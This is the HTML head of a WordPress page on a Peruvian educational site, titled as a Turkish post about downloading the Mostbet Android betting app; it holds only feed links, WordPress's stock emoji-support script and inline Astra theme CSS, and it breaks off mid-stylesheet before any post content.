

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tecsel.edu.pe/2022/05/08/tuerkiyede-mostbet-android-uygulamasn-indirin-4/
body_size: 39265
content:
<!DOCTYPE html>
<html lang="es">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	 <link rel="profile" href="https://gmpg.org/xfn/11"> 
	 <title>Türkiye&#8217;de Mostbet Android Uygulamasını Indirin &#8211; TECSEL</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="TECSEL &raquo; Feed" href="https://tecsel.edu.pe/feed/" />
<link rel="alternate" type="application/rss+xml" title="TECSEL &raquo; Feed de los comentarios" href="https://tecsel.edu.pe/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="TECSEL &raquo; Comentario Türkiye&#8217;de Mostbet Android Uygulamasını Indirin del feed" href="https://tecsel.edu.pe/2022/05/08/tuerkiyede-mostbet-android-uygulamasn-indirin-4/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/tecsel.edu.pe\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>

<link rel='stylesheet' id='astra-theme-css-css' href='https://tecsel.edu.pe/wp-content/themes/astra/assets/css/minified/main.min.css?ver=4.6.3' media='all' />
<style id='astra-theme-css-inline-css'>
:root{--ast-container-default-xlg-padding:3em;--ast-container-default-lg-padding:3em;--ast-container-default-slg-padding:2em;--ast-container-default-md-padding:3em;--ast-container-default-sm-padding:3em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.8em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;--ast-normal-container-width:1200px;--ast-narrow-container-width:750px;--ast-blog-title-font-weight:normal;--ast-blog-meta-weight:inherit;}html{font-size:93.75%;}a{color:var(--ast-global-color-0);}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:inherit;font-size:15px;font-size:1rem;line-height:var(--ast-body-line-height,1.65em);}blockquote{color:var(--ast-global-color-3);}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6,.site-title,.site-title a{font-weight:600;}.site-title{font-size:35px;font-size:2.3333333333333rem;display:block;}.site-header .site-description{font-size:15px;font-size:1rem;display:none;}.entry-title{font-size:26px;font-size:1.7333333333333rem;}.archive .ast-article-post .ast-article-inner,.blog .ast-article-post .ast-article-inner,.archive .ast-article-post .ast-article-inner:hover,.blog .ast-article-post .ast-article-inner:hover{overflow:hidden;}h1,.entry-content h1{font-size:40px;font-size:2.6666666666667rem;font-weight:600;line-height:1.4em;}h2,.entry-content h2{font-size:32px;font-size:2.1333333333333rem;font-weight:600;line-height:1.3em;}h3,.entry-content h3{font-size:26px;font-size:1.7333333333333rem;font-weight:600;line-height:1.3em;}h4,.entry-content h4{font-size:24px;font-size:1.6rem;line-height:1.2em;font-weight:600;}h5,.entry-content h5{font-size:20px;font-size:1.3333333333333rem;line-height:1.2em;font-weight:600;}h6,.entry-content h6{font-size:16px;font-size:1.0666666666667rem;line-height:1.25em;font-weight:600;}::selection{background-color:var(--ast-global-color-0);color:#ffffff;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:var(--ast-global-color-0);}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:var(--ast-global-color-0);}.entry-meta,.entry-meta *{line-height:1.45;color:var(--ast-global-color-0);}.entry-meta a:not(.ast-button):hover,.entry-meta a:not(.ast-button):hover *,.entry-meta a:not(.ast-button):focus,.entry-meta a:not(.ast-button):focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:var(--ast-global-color-0);}.secondary .calendar_wrap #today,.ast-progress-val span{background:var(--ast-global-color-0);}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:var(--ast-global-color-0);}.ast-search-menu-icon .search-form button.search-submit{padding:0 4px;}.ast-search-menu-icon form.search-form{padding-right:0;}.ast-search-menu-icon.slide-search input.search-field{width:0;}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-form,.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field:focus{transition:all 0.2s;}.search-form input.search-field:focus{outline:none;}.ast-archive-title{color:var(--ast-global-color-2);}.widget-title,.widget .wp-block-heading{font-size:21px;font-size:1.4rem;color:var(--ast-global-color-2);}.ast-single-post .entry-content a,.ast-comment-content a:not(.ast-comment-edit-reply-wrap a){text-decoration:underline;}.ast-single-post .wp-block-button .wp-block-button__link,.ast-single-post .elementor-button-wrapper .elementor-button,.ast-single-post .entry-content .uagb-tab a,.ast-single-post .entry-content .uagb-ifb-cta a,.ast-single-post .entry-content .wp-block-uagb-buttons a,.ast-single-post .entry-content .uabb-module-content a,.ast-single-post .entry-content .uagb-post-grid a,.ast-single-post .entry-content .uagb-timeline a,.ast-single-post .entry-content .uagb-toc__wrap a,.ast-single-post .entry-content .uagb-taxomony-box a,.ast-single-post .entry-content .woocommerce a,.entry-content .wp-block-latest-posts > li > a,.ast-single-post .entry-content .wp-block-file__button,li.ast-post-filter-single,.ast-single-post .wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link,.ast-single-post .ast-comment-content .comment-reply-link,.ast-single-post .ast-comment-content .comment-edit-link{text-decoration:none;}.ast-search-menu-icon.slide-search a:focus-visible:focus-visible,.astra-search-icon:focus-visible,#close:focus-visible,a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible,.woocommerce .wc-proceed-to-checkout > .checkout-button:focus-visible,.woocommerce .woocommerce-MyAccount-navigation ul li a:focus-visible,.ast-orders-table__row .ast-orders-table__cell:focus-visible,.woocommerce .woocommerce-order-details .order-again > .button:focus-visible,.woocommerce .woocommerce-message a.button.wc-forward:focus-visible,.woocommerce #minus_qty:focus-visible,.woocommerce #plus_qty:focus-visible,a#ast-apply-coupon:focus-visible,.woocommerce .woocommerce-info a:focus-visible,.woocommerce .astra-shop-summary-wrap a:focus-visible,.woocommerce a.wc-forward:focus-visible,#ast-apply-coupon:focus-visible,.woocommerce-js .woocommerce-mini-cart-item a.remove:focus-visible,#close:focus-visible,.button.search-submit:focus-visible,#search_submit:focus,.normal-search:focus-visible{outline-style:dotted;outline-color:inherit;outline-width:thin;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,input[type="number"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,.woocommerce-ordering select.orderby:focus,#ast-scroll-top:focus,#coupon_code:focus,.woocommerce-page #comment:focus,.woocommerce #reviews #respond input#submit:focus,.woocommerce a.add_to_cart_button:focus,.woocommerce .button.single_add_to_cart_button:focus,.woocommerce .woocommerce-cart-form button:focus,.woocommerce .woocommerce-cart-form__cart-item .quantity .qty:focus,.woocommerce .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce #order_comments:focus,.woocommerce #place_order:focus,.woocommerce .woocommerce-address-fields .woocommerce-address-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce .woocommerce-MyAccount-content form button:focus,.woocommerce .woocommerce-MyAccount-content .woocommerce-EditAccountForm .woocommerce-form-row .woocommerce-Input.input-text:focus,.woocommerce .ast-woocommerce-container .woocommerce-pagination ul.page-numbers li a:focus,body #content .woocommerce form .form-row .select2-container--default .select2-selection--single:focus,#ast-coupon-code:focus,.woocommerce.woocommerce-js .quantity input[type=number]:focus,.woocommerce-js .woocommerce-mini-cart-item .quantity input[type=number]:focus,.woocommerce p#ast-coupon-trigger:focus{border-style:dotted;border-color:inherit;border-width:thin;}input{outline:none;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}.site-logo-img img{ transition:all 0.2s linear;}body .ast-oembed-container *{position:absolute;top:0;width:100%;height:100%;left:0;}.ast-single-post-featured-section + article {margin-top: 2em;}.site-content .ast-single-post-featured-section img {width: 100%;overflow: hidden;object-fit: cover;}.site > .ast-single-related-posts-container {margin-top: 0;}@media (min-width: 922px) {.ast-desktop .ast-container--narrow {max-width: var(--ast-narrow-container-width);margin: 0 auto;}}@media (max-width:921px){#ast-desktop-header{display:none;}}@media (min-width:922px){#ast-mobile-header{display:none;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:921px){.ast-theme-transparent-header #primary,.ast-theme-transparent-header #secondary{padding:0;}}@media (max-width:921px){.ast-plain-container.ast-no-sidebar #primary{padding:0;}}.ast-plain-container.ast-no-sidebar #primary{margin-top:0;margin-bottom:0;}@media (min-width:1200px){.ast-plain-container.ast-no-sidebar #primary{margin-top:60px;margin-bottom:60px;}}.wp-block-button.is-style-outline .wp-block-button__link{border-color:var(--ast-global-color-0);}div.wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),div.wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color){color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.post-page-numbers.current .page-link,.ast-pagination .page-numbers.current{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button{border-color:var(--ast-global-color-0);font-family:inherit;font-weight:inherit;line-height:1em;}.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color),.ast-outline-button{color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover,.ast-outline-button:hover,.ast-outline-button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.entry-content[ast-blocks-layout] > figure{margin-bottom:1em;}h1.widget-title{font-weight:600;}h2.widget-title{font-weight:600;}h3.widget-title{font-weight:600;}#page{display:flex;flex-direction:column;min-height:100vh;}.ast-404-layout-1 h1.page-title{color:var(--ast-global-color-2);}.single .post-navigation a{line-height:1em;height:inherit;}.error-404 .page-sub-title{font-size:1.5rem;font-weight:inherit;}.search .site-content .content-area .search-form{margin-bottom:0;}#page .site-content{flex-grow:1;}.widget{margin-bottom:1.25em;}#secondary li{line-height:1.5em;}#secondary .wp-block-group h2{margin-bottom:0.7em;}#secondary h2{font-size:1.7rem;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comment-respond{padding:3em;}.ast-separate-container .ast-article-single .ast-article-single{padding:0;}.ast-article-single .wp-block-post-template-is-layout-grid{padding-left:0;}.ast-separate-container .comments-title,.ast-narrow-container .comments-title{padding:1.5em 2em;}.ast-page-builder-template .comment-form-textarea,.ast-comment-formwrap .ast-grid-common-col{padding:0;}.ast-comment-formwrap{padding:0;display:inline-flex;column-gap:20px;width:100%;margin-left:0;margin-right:0;}.comments-area textarea#comment:focus,.comments-area textarea#comment:active,.comments-area .ast-comment-formwrap input[type="text"]:focus,.comments-area .ast-comment-formwrap input[type="text"]:active {box-shadow:none;outline:none;}.archive.ast-page-builder-template .entry-header{margin-top:2em;}.ast-page-builder-template .ast-comment-formwrap{width:100%;}.entry-title{margin-bottom:0.5em;}.ast-archive-description p{font-size:inherit;font-weight:inherit;line-height:inherit;}.ast-separate-container .ast-comment-list li.depth-1,.hentry{margin-bottom:2em;}@media (min-width:921px){.ast-left-sidebar.ast-page-builder-template #secondary,.archive.ast-right-sidebar.ast-page-builder-template .site-main{padding-left:20px;padding-right:20px;}}@media (max-width:544px){.ast-comment-formwrap.ast-row{column-gap:10px;display:inline-block;}#ast-commentform .ast-grid-common-col{position:relative;width:100%;}}@media (min-width:1201px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .ast-author-box,.ast-separate-container .ast-404-layout-1,.ast-separate-container .no-results{padding:3em;}}@media (max-width:921px){.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.wp-block-button .wp-block-button__link{color:#ffffff;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.elementor-widget-heading h1.elementor-heading-title{line-height:1.4em;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);color:#ffffff;font-family:inherit;font-weight:inherit;line-height:1em;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;}@media (max-width:921px){.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button,.search .search-submit{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;font-family:inherit;font-weight:inherit;line-height:1em;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:hover,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:focus,body .wp-block-file .wp-block-file__button:hover,body .wp-block-file .wp-block-file__button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button.has-icon{padding-top:calc(15px - 3px);padding-right:calc(30px - 3px);padding-bottom:calc(15px - 3px);padding-left:calc(30px - 3px);}@media (max-width:921px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button,.search .search-submit{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button,.search .search-submit{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}}.ast-separate-container{background-color:var(--ast-global-color-4);;}@media (max-width:921px){.site-title{display:block;}.site-header .site-description{display:none;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}}@media (max-width:544px){.site-title{display:block;}.site-header .site-description{display:none;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}}@media (max-width:921px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@media (min-width:922px){.site-content .ast-container{display:flex;}}@media (max-width:921px){.site-content .ast-container{flex-direction:column;}}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.site .comments-area{padding-bottom:3em;}.wp-block-file {display: flex;align-items: center;flex-wrap: wrap;justify-content: space-between;}.wp-block-pullquote {border: none;}.wp-block-pullquote blockquote::before {content: "\201D";font-family: "Helvetica",sans-serif;display: flex;transform: rotate( 180deg );font-size: 6rem;font-style: normal;line-height: 1;font-weight: bold;align-items: center;justify-content: center;}.has-text-align-right > blockquote::before {justify-content: flex-start;}.has-text-align-left > blockquote::before {justify-content: flex-end;}figure.wp-block-pullquote.is-style-solid-color blockquote {max-width: 100%;text-align: inherit;}html body {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 3em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 3em;--wp--custom--ast-container-width: 1200px;--wp--custom--ast-content-width-size: 1200px;--wp--custom--ast-wide-width-size: calc(1200px + var(--wp--custom--ast-default-block-left-padding) + var(--wp--custom--ast-default-block-right-padding));}.ast-narrow-container {--wp--custom--ast-content-width-size: 750px;--wp--custom--ast-wide-width-size: 750px;}@media(max-width: 921px) {html body {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 2em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 2em;}}@media(max-width: 544px) {html body {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 1.5em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 1.5em;}}.entry-content > .wp-block-group,.entry-content > .wp-block-cover,.entry-content > .wp-block-columns {padding-top: var(--wp--custom--ast-default-block-top-padding);padding-right: var(--wp--custom--ast-default-block-right-padding);padding-bottom: var(--wp--custom--ast-default-block-bottom-padding);padding-left: var(--wp--custom--ast-default-block-left-padding);}.ast-plain-container.ast-no-sidebar .entry-content > .alignfull,.ast-page-builder-template .ast-no-sidebar .entry-content > .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-plain-container.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-plain-container.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-plain-container.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .wp-block-column .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}[ast-blocks-layout] .wp-block-separator:not(.is-style-dots) {height: 0;}[ast-blocks-layout] .wp-block-separator {margin: 20px auto;}[ast-blocks-layout] .wp-block-separator:not(.is-style-wide):not(.is-style-dots) {max-width: 100px;}[ast-blocks-layout] .wp-block-separator.has-background {padding: 0;}.entry-content[ast-blocks-layout] > * {max-width: var(--wp--custom--ast-content-width-size);margin-left: auto;margin-right: auto;}.entry-content[ast-blocks-layout] > .alignwide {max-width: var(--wp--custom--ast-wide-width-size);}.entry-content[ast-blocks-layout] .alignfull {max-width: none;}.entry-content .wp-block-columns {margin-bottom: 0;}blockquote {margin: 1.5em;border-color: rgba(0,0,0,0.05);}.wp-block-quote:not(.has-text-align-right):not(.has-text-align-center) {border-left: 5px solid rgba(0,0,0,0.05);}.has-text-align-right > blockquote,blockquote.has-text-align-right {border-right: 5px solid rgba(0,0,0,0.05);}.has-text-align-left > blockquote,blockquote.has-text-align-left {border-left: 5px solid rgba(0,0,0,0.05);}.wp-block-site-tagline,.wp-block-latest-posts .read-more {margin-top: 15px;}.wp-block-loginout p label {display: block;}.wp-block-loginout p:not(.login-remember):not(.login-submit) input 